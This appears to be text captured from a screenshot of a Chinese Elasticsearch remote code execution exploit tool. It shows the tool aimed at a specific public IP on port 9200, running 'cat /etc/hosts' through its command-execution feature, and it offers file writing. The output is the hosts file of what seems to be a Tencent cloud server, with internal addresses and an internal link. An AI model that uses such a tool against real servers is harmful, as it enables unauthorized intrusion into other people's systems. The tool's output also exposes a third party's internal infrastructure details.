 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://203.195.180.24:9200/ CMD: cat /etc/hosts 命令执行
命令执行 写文件
[127.0.0.1 VM_141_40_tlinux TENCENT64 TENCENT64.site localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
#
# You can set dns to resolve following domain name
# for DNS, see http://km.oa.com/group/gslb/article_view/60750
# tlinux team <t_os@tencent.com>
#
172.25.10.69 tlinux-mirrorlist.tencent-cloud.com
172.25.10.70 tlinux-mirrorlist.tencent-cloud.com
]